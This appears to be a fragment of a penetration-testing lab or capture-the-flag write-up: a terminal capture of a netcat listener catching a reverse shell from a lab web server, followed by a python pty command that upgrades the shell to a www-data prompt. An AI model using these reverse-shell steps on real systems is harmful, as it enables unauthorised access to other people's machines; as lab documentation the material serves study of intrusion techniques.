 root@kali:~# nc -v -n -l -p 222
listening on [any] 222 ...
connect to [10.10.10.99] from (UNKNOWN) [10.10.10.100] 55666
/bin/sh: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@web:/var/www$
www-data@web:/var/www$